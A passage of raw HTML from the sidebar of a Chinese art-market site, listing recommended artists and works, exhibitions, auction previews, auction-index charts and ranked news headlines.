            <p><a target="_blank" href="https://ca.artron.net/yangxi/">
                    杨曦
                </a>
            </p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FXTsBuT96Z4QEkzXkJktEN81ikbmPibAJQqhOOUsw.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
                    胥郛叠影</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/linguang/">
                    林光
                </a>
            </p>
        </div></li>
                <li >
        <a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2F3j9qhMe6TGsjupKoO7GnPjymcyHXwgLALtHBEu9I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
                    陶艺文具</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/wangyinxian/">
                    汪寅仙
                </a>
            </p>
        </div></li>
                                </ul>
            </div>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>展览推荐</b></span></h2>
        <div data-recommend-id="5b57ec864ce5c37cd92cd6ef" class="bg pd10 data_recommend">
            <ul class="picList fix z oh ex">
                <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img5.artimg.net/202007/JKWulBmFGAlh1BbLU81kXAuiO590f14kzWFGHOkf.jpg&w=206&h=206&c=1" width="206" height="206" alt="心不为形役"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html">心不为形役</a></h5>
            <p>地址：龙美术馆西岸馆</p>
            <p>时间：2020-07-18 - 2020-11-22</p>
        </div></li>
       <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202007/Sy7NR6hUNW4PLdXKwQoa4wCliKxMUERQ1l6P9Of4.jpg&w=206&h=206&c=1" width="206" height="206" alt="“妙合神形”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html">“妙合神形”</a></h5>
            <p>地址：中国国家博物馆</p>
            <p>时间：2020-07-15 - 2020-09-15</p>
        </div></li>
       <li >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202006/YoX6VJOsJSgemrFuvDO2vovayylR6K1lwmb2qe8Y.jpg&w=206&h=206&c=1" width="206" height="206" alt="“鲜虞风云”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html">“鲜虞风云”</a></h5>
            <p>地址：苏州博物馆</p>
            <p>时间：2020-06-12 - 2020-09-02</p>
        </div></li>
               </ul>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖预展</b></span></h2>
        <div class="fix z oh pd10 bg">
            <div class="yzList">
                <dl >
<dt><a href="https://auction.artron.net/AHYG-9040/PMH213819/" target="_blank">2022年春季艺术品拍卖会</a></dt>
<dd><a href="https://auction.artron.net/AHYG-9040/" target="_blank">安徽省艺观拍卖有限公司</a></dd>
<dd>预展时间：2030年12月31日</dd><dd>预展地点：安徽省芜湖市萧瀚美</dd>
</dl>
<dl >
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213818/" target="_blank">北京盈昌当代书画专场（十</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-30日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<dl  class="last">
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213817/" target="_blank">北京盈昌当代书画专场拍卖</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-27日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<!--(188)--><!-- ID:188 Created by acura@ on 2022-03-22 01:00:28-->            </div>
        </div>
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>官网推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://artist.artron.net/class.php" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b57e2c94ce5c37cdd2aad7e" class="tabsCon data_recommend" style="display:block;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://yangermin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Fbfd0da7c0f44cf82711143ada7650b0e.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="杨佴旻"  width="124" height="124"/>
                <span>杨佴旻</span>
            </a>
        </li>
                <li >
            <a href="https://dengjingmin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ffdbfea92511af23e1deec312d02497f3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="邓敬民"  width="124" height="124"/>
                <span>邓敬民</span>
            </a>
        </li>
                <li >
            <a href="https://yf.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ff5b28ec1fbcae49944d91e63ef387da3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="岳峰"  width="124" height="124"/>
                <span>岳峰</span>
            </a>
        </li>
                <li >
            <a href="https://liuwenqian.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg11.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F43335f72a44b378b8a05eaa454a763dd.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="刘文倩"  width="124" height="124"/>
                <span>刘文倩</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://chenkezhi.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F87cdd1b466a38347bd4e459b1d20d78f.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="陈可之"  width="124" height="124"/>
                <span>陈可之</span>
            </a>
        </li>
                                </ul>
            </div>
            <div data-recommend-id="5b5820bd4ce5c37cdd2aad83" class="tabsCon data_recommend" style="display: none;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://ca.artron.net/wangjinzhong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fnr0nWjc0hCjIefo7eEPG5sHirVZ9RdNb0qTNMzhS.jpg&amp;w=124&amp;h=124&amp;f=1" alt="王金忠"  width="124" height="124"/>
                <span>王金忠</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/huangyanghong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fza6SI3mdnp0rkJViWVfMs6tQfEgvfk0W5bm6hcBu.jpg&amp;w=124&amp;h=124&amp;f=1" alt="黄杨洪"  width="124" height="124"/>
                <span>黄杨洪</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/wuzaofa" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FO5mucRAF887pih3CfnfpxFgdPzz6svQUEMlI90zD.jpg&amp;w=124&amp;h=124&amp;f=1" alt="吴灶发"  width="124" height="124"/>
                <span>吴灶发</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/yuanjiaqi" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FZqO9FxLZ2N4lfwVvmvYT0zOZ1RWOtbTq3qIIrrn8.jpg&amp;w=124&amp;h=124&amp;f=1" alt="袁嘉骐"  width="124" height="124"/>
                <span>袁嘉骐</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://ca.artron.net/zhuohuiyudiao" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FwHjkrcvJf6nLfSy9ykG0T5ezvCbjhuA31ij7jrPx.jpg&amp;w=124&amp;h=124&amp;f=1" alt="陈健"  width="124" height="124"/>
                <span>陈健</span>
            </a>
        </li>
                                </ul>
            </div>
        </div>

        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖指数</b></span></h2>
        <div class="fix z oh bg pd10">
            <div class="tabs indexList">
                <ul class="tabsTag oh f12 aucLabel">
          <li class="current"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank">国画400指数</a></li>
          <li><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank">油画100指数</a></li>
          </ul>
          <div class="tabsCon index f12" style="display:block;">
           <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓24%</span></strong><em>当前指数：<span class="fmE cc00 fb">5,717</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=10221&wd=260&gd=75&c=2" alt="国画400指数" /></a></div>
           </div>
           <div class="tabsCon index f12" style="display: none;">
            <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓45%</span>&nbsp;</strong><em>当前指数：<span class="fmE cc00 fb">7,080</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=25048&wd=260&gd=75&c=2" alt="油画100指数" /></a></div>
</div><!-- ID:166 Created by acura@ on 2022-03-22 01:01:39-->            </div>
            <div class="downPdf"><a href="http://amma.artron.net/report.php" target="_blank"><img
                            src="https://news.artron.net//underImgs/ceshi_pic24.jpg"/></a>
            </div>
        </div>

    </div>
    <div class="lay300 fr">
        <div class="search inSearch fix" id="minSearch">
            <form action="" onsubmit="javascript:formartsosubmit(); return false;">
                <div id="sForm" class=""><a onclick="javascript:formartsosubmit();" href="javascript:;" class="sbtn">搜索</a>
                    <div class="sRadius" style="">
                        <div class="class" style="visibility: visible;">
                            <div class="classVal"><b class="dropdown"></b><em id="sorts">资讯</em></div>
                            <ul class="classify lih">
                                <li>资讯</li>
                                <li>拍卖</li>
                                <li>艺术品</li>
                                <li>展览</li>
                                <li>艺术家</li>
                                <li>图书</li>
                                <li>专题</li>
                            </ul>
                        </div>
                        <input type="text" id="keyword" name="keyword" class="sInput sGray"></div>
                </div>
            </form>
        </div>
        <div class="adv300x250 allyesAdvWrap">
            <script type='text/javascript' src='//show.artron.net/g?english=xfopq1151'  charset='utf-8'></script>
            <style>
            .adv300x250 a{margin-bottom: 20px;display: block;}
            .adv300x250 a:after{bottom:25px;}
            </style>
        </div>
        <h2 class="bdtit  z artAdvBox"><span class="titName"><b>每日最新</b></span>
             <div class="artAdvRightFix"><a href="http://write.artron.net/login/yshIndex" target="_blank"><img src="/resource/imgs/artAdv.png"></a>
                <a href="javascript:;" class="closeAdv"></a>
            </div>
        </h2>
         <ul class="comp_list24 comp_list_ellipsis bg">
                <li>[<a href="http://news.artron.net" target="_blank">新闻</a>]&nbsp;<a href="https://news.artron.net/20260122/n1147760.html" target="_blank">深圳文化产权交易所服务中心丨托管易专区预览·第二十五期</a></li><li>[<a href="http://news.artron.net" target="_blank">拍卖</a>]&nbsp;<a href="https://news.artron.net/20260122/n1147757.html" target="_blank">防诈骗公告</a></li><li>[<a href="http://gallery.artron.net" target="_blank">画廊</a>]&nbsp;<a href="https://news.artron.net/20251225/n1147163.html" target="_blank">左正尧洛杉矶个展“ 隐匿的回声”正在展出</a></li><li>[<a href="http://exhibit.artron.net" target="_blank">展览</a>]&nbsp;<a href="https://news.artron.net/20260121/n1147746.html" target="_blank">苏州当代美术馆以双展开启试运营 跨越建筑与电影的对话</a></li><li>[<a href="http://news.artron.net/morenews/list731/" target="_blank">观点</a>]&nbsp;<a href="https://news.artron.net/20260120/n1147709.html" target="_blank">文心铸史 风骨长存 缅怀美术史论大家郎绍君先生</a></li>            </ul>


     
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>每周热点</b></span></h2>
        <ol class="ol40 lih hotList bg">
             <li  class="fbold" >
<em>1</em>
<a  href="https://auction.artron.net/20220315/n1107888.html"  target="_blank">艺术品消费“吃快餐”，远离了傲慢还</a>
</li>
 <li  >
<em>2</em>
<a  href="https://news.artron.net/20220315/n1107879.html"  target="_blank">守护诚信 致力传承，雅昌鉴证备案以领</a>
</li>
 <li  >
<em>3</em>
<a  href="https://auction.artron.net/20220316/n1092887.html"  target="_blank">央视3·15曝光疯狂的翡翠直播间：古玩</a>
</li>
 <li  >
<em>4</em>
<a  href="https://auction.artron.net/20220318/n1107961.html"  target="_blank">张大千剧迹《仿王希孟千里江山图》睽</a>
</li>
 <li  >
<em>5</em>
<a  href="https://artist.artron.net/20221228/n1106064.html"  target="_blank">“写实主义与超现实主义的对话--孙家</a>
</li>
 <li  >
<em>6</em>
<a  href="https://auction.artron.net/20220318/n1107969.html"  target="_blank">佳士得纽约亚洲艺术周 | 重要大理国铜</a>
</li>
 <li  >
<em>7</em>
<a  href="https://auction.artron.net/20220317/n1107934.html"  target="_blank">Poly-Online丨“春意”上线——中国</a>
</li>
 <li  >
<em>8</em>
<a  href="https://news.artron.net/20220317/n1107935.html"  target="_blank">XR技术与艺术创作融合的元宇宙虚拟</a>
</li>
 <li  >
<em>9</em>
<a  href="https://news.artron.net/20220319/n1107987.html"  target="_blank">专稿 | 是什么成就了加埃塔诺·佩谢 </a>
</li>
 <li  >
<em>10</em>
<a  href="https://news.artron.net/20220315/n1107896.html"  target="_blank">艺术号·专栏 ｜ 陈履生：画中的少数</a>
</li>
<!--(189)--><!-- ID:189 Created by acura@ on 2022-03-22 01:00:29-->        </ol>
        <!--
     <h2 class="bdtit z mt30 nodot"><span class="titName"><b>推荐作品</b></span></h2>
        <ul class="picList120">
             
 <li ><a target="_blank" href=" http://gallery.artron.net/works/929_w4643.html"><img width="145" height="110" alt="石晶作品" src="https://img4.artron.net/news/201304/2013042710595727335.gif"><span class="picTxt"><b class="shade"></b><strong>石晶作品</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/670_w20261.html "><img width="145" height="110" alt="11pm12Apr2011MilanItaly" src="https://img2.artron.net/news/201304/2013042711004915939.gif"><span class="picTxt"><b class="shade"></b><strong>11pm12Apr2011Milan</strong></span></a></li>
<li ><a target="_blank" href="http://gallery.artron.net/works/860_w11447.html"><img width="145" height="110" alt="阿修罗 栗子" src="https://img2.artron.net/news/201304/2013042711021276439.gif"><span class="picTxt"><b class="shade"></b><strong>阿修罗 栗子</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/844_w28279.html"><img width="145" height="110" alt="迷漫的指印" src="https://img5.artron.net/news/201304/2013042711024621895.gif"><span class="picTxt"><b class="shade"></b><strong>迷漫的指印</strong></span></a></li>
      </ul>
      -->
        <h2 class="bdtit z mt30"><span class="titName"><b>排行榜</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="https://news.artron.net/" target="_blank">新闻</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://exhibit.artron.net" target="_blank">展览</a></li>
            </ul>
            <div class="tabsCon top10" style="display:block;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="https://news.artron.net/20220226/n1107366.html">陈履生：女性在中国绘画史中的表现与发展</a></li>
<li><em style="">2</em><a target="_blank" href="https://news.artron.net/20220226/n1107367.html">雅昌月度展览推荐｜阳春三月，一起去博物</a></li>
<li><em style="">3</em><a target="_blank" href="https://news.artron.net/20220227/n1107368.html">雅昌快讯 | “马蒂斯中国大展或将取消</a></li>
<li><em style="">4</em><a target="_blank" href="https://news.artron.net/20220227/n1107375.html">现场 | 2022范炳南师生展第六回：</a></li>
<li><em style="">5</em><a target="_blank" href="https://news.artron.net/20220227/n1107376.html">陈履生：革命历史绘画中的巾帼（2）</a></li>
<li><em style="">6</em><a target="_blank" href="https://news.artron.net/20220306/n1107566.html">雅昌专稿｜奈良美智：保持纯粹和内省</a></li>
<li><em style="">7</em><a target="_blank" href="https://news.artron.net/20220307/n1107577.html">著名雕塑家刘艺杰作品《飞龙在天》在西安</a></li>
<li><em style="">8</em><a target="_blank" href="https://news.artron.net/20220309/n1107737.html">“50 绝美—御宋”五大名窑珍品展展期</a></li>
<li><em style="">9</em><a target="_blank" href="https://news.artron.net/20220315/n1107879.html">守护诚信 致力传承，雅昌鉴证备案以领先</a></li>

<!--(55)--><!-- ID:55 Created by acura@ on 2022-03-22 01:01:28-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://auction.artron.net/20220223/n1107297.html">E-BIDDING 第36期丨纸上梦戏</a></li>
<li><em style="">2</em><a target="_blank" href="http://auction.artron.net/20220223/n1107298.html">北京保利拍卖丨春光好——中国书画部三城</a></li>
<li><em style="">3</em><a target="_blank" href="http://auction.artron.net/20220224/n1107310.html">北京保利拍卖丨沉雄远淡，岂识寻常——明</a></li>
<li><em style="">4</em><a target="_blank" href="http://auction.artron.net/20220228/n1107387.html">保利拍卖 • 精品回顾丨中国古董珍玩：</a></li>
<li><em style="">5</em><a target="_blank" href="http://auction.artron.net/20220301/n1107423.html">北京保利拍卖丨桃红又是一年春</a></li>
<li><em style="">6</em><a target="_blank" href="http://auction.artron.net/20220302/n1107479.html">北京保利拍卖2022春拍公开征集新增福</a></li>
<li><em style="">7</em><a target="_blank" href="http://auction.artron.net/20220303/n1107494.html">雅昌快讯 | 创纪录，马格利特《光之帝</a></li>
<li><em style="">8</em><a target="_blank" href="http://auction.artron.net/20220310/n1107742.html">嘉德四季第60期拍卖会即将启幕丨收获春</a></li>
<li><em style="">9</em><a target="_blank" href="http://auction.artron.net/20220311/n1107785.html">Poly-Online丨现当代艺术部第</a></li>
<li><em style="">10</em><a target="_blank" href="http://auction.artron.net/20220315/n1107888.html">艺术品消费“吃快餐”，远离了傲慢还是加</a></li>
<!--(56)--><!-- ID:56 Created by acura@ on 2022-03-22 14:00:26-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://gallery.artron.net/20210526/n1095974.html">快讯 | ART021进军深圳 首届D</a></li>
<li><em style="">2</em><a target="_blank" href="http://gallery.artron.net/20210527/n1096082.html">【全景巴塞尔】2021香港巴塞尔总结：</a></li>
<li><em style="">3</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096362.html">预告 | 2021JINGART艺览北</a></li>
<li><em style="">4</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096477.html">雅昌指数 | 月度(2021年5月)画</a></li>
<li><em style="">5</em><a target="_blank" href="http://gallery.artron.net/20210706/n1097915.html">雅昌指数 | 月度(2021年6月)画</a></li>
<li><em style="">6</em><a target="_blank" href="http://gallery.artron.net/20210806/n1099422.html">雅昌指数 | 月度(2021年7月)画</a></li>
<li><em style="">7</em><a target="_blank" href="http://gallery.artron.net/20210807/n1099470.html">现场｜夏日清流 多视角的展开拉丁美洲艺</a></li>
<li><em style="">8</em><a target="_blank" href="http://gallery.artron.net/20210930/n1101914.html">战报+图集 | 第一届DnA SHEN</a></li>
<li><em style="">9</em><a target="_blank" href="http://gallery.artron.net/20211006/n1101986.html">雅昌指数 | 月度(2021年9月)画</a></li>
<li><em style="">10</em><a target="_blank" href="http://gallery.artron.net/20220110/n1106146.html">雅昌指数 | 月度(2021年12月)</a></li>
<!--(58)--><!-- ID:58 Created by acura@ on 2022-03-22 01:00:19-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://exhibit.artron.net/20210714/n1098383.html">杨卫：面朝大海，春暖花开 ——关于《回</a></li>
<li><em style="">2</em><a target="_blank" href="http://exhibit.artron.net/20210803/n1099283.html">展览预告 | 艺满华兴—丹青颂百年馆藏</a></li>
<li><em style="">3</em><a target="_blank" href="http://exhibit.artron.net/20210813/n1099723.html">城市时代——综合艺术展将于亦创艺艺术空</a></li>
<li><em style="">4</em><a target="_blank" href="http://exhibit.artron.net/20210924/n1101487.html">北丘当代美术馆年度特展“天才之外：毕加</a></li>
<li><em style="">5</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101721.html">展览预告 | 移步换境 安泰·红窑里1</a></li>
<li><em style="">6</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101732.html">“长城内外皆故乡——内蒙古文物菁华展”</a></li>
<li><em style="">7</em><a target="_blank" href="http://exhibit.artron.net/20211105/n1103539.html">第二届“见字如面——当代艺术邀请展”在</a></li>
<li><em style="">8</em><a target="_blank" href="http://exhibit.artron.net/20211115/n1103970.html">2021“不瓶凡”再生材料设计奖开放征</a></li>
<li><em style="">9</em><a target="_blank" href="http://exhibit.artron.net/20211208/n1104982.html">“穗庐有信：“文人信札展”将在穗庐艺术</a></li>
<li><em style="">10</em><a target="_blank" href="http://exhibit.artron.net/20211216/n1105335.html">ROCKBUND 艺术影像展｜ “回望</a></li>
<!--(57)--><!-- ID:57 Created by acura@ on 2022-03-22 15:00:25-->                </ol>
            </div>

        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>论坛/博客热点</b></span></h2>
        <ul data-recommend-id="5b56ce8e4ce5c37cdd2aad7b" class="comp_list24 bg hotList data_recommend">
            <!--开始位置-->
            
 <li><a href="https://bbs.artron.net/thread-4359558-1-1.html" target="_blank">展台上的瓷塑 千军万马战犹酣</a></li> <li><a href="https://bbs.artron.net/thread-4364776-1-1.html" target="_blank">以藏养藏做再好 终究不如实力雄厚的真玩家？</a></li> <li><a href="https://bbs.artron.net/thread-4364990-1-1.html" target="_blank">古人烧瓷有讲究 入窑前以煤油遮面以防被偷窥</a></li> <li><a href="https://blog.artron.net/space-796394-do-blog-id-1410444.html" target="_blank">吴伟平：艺术创作，开启了一场没有陪伴的旅</a></li> <li><a href="https://blog.artron.net/space-800967-do-blog-id-1408529.html" target="_blank">杜洪毅：艺术圈里的文字游戏 当代艺术看不懂</a></li>         </ul>
        <h2 class="bdtit z nodot mt30"><span class="titName"><b>推荐视频</b></span></h2>
        <div data-recommend-id="5b56da424ce5c37cdb266825" class="data_recommend">
            <ul  class="videoList fix z oh ">
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304280" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artron.net%2Fnews%2F201812%2F2018122011575448821.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="中国新水墨作品展"/>
                <b></b>
                <span>中国新水墨作品展</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304242" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artron.net%2Fnews%2F201812%2F2018122011565046609.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="郭宝君:内心感动"/>
                <b></b>
                <span>郭宝君:内心感动</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304187" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011552061896.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="“策展在中国”论坛"/>
                <b></b>
                <span>“策展在中国”论坛</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/303208" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011535419323.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="张晓刚的艺术“舞台”"/>
                <b></b>
                <span>张晓刚的艺术“舞台”</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/302233" target="_blank">
